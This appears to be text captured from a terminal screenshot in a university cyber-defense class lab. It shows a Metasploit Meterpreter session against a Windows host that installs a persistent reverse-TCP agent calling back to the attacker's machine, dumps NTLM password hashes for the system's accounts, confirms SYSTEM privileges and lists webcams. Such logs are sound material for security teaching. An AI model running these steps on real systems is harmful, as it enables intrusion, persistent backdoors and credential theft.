 Terminal Shell Edit View Window Help 29% Wed 8:40 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... root@kali-20-pool-16: ~ — s... ...sktop/CND — tcpdump ◂ sudo
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
[meterpreter > run persistence -XU ]
[*] Running Persistance Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/USER-2EC825734C_20160210.2047/USER-2EC825734C_20160210.2047.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=172.17.17.116 LPORT=4444
[*] Persistent agent script is 148456 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\yuDbvrtfg.vbs
[*] Executing script C:\WINDOWS\TEMP\yuDbvrtfg.vbs
[+] Agent executed with PID 860
[meterpreter > hashdump ]
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:2684dea50cf71ee2e65f559522f71bee:6042b2aa4e0e1ed56243c8589858f8e7:::
Kevin Yasuda:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Matthew Norris:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:ed37e0e863f6a6884bf826ef920d0967:::
[meterpreter > getuid ]
Server username: NT AUTHORITY\SYSTEM
[meterpreter > ipconfig ]
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 2
============
Name : AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:50:56:bd:71:08
MTU : 1500
IPv4 Address : 10.10.100.200
IPv4 Netmask : 255.255.255.0
[meterpreter > webcam_list ]
meterpreter >
FEB
10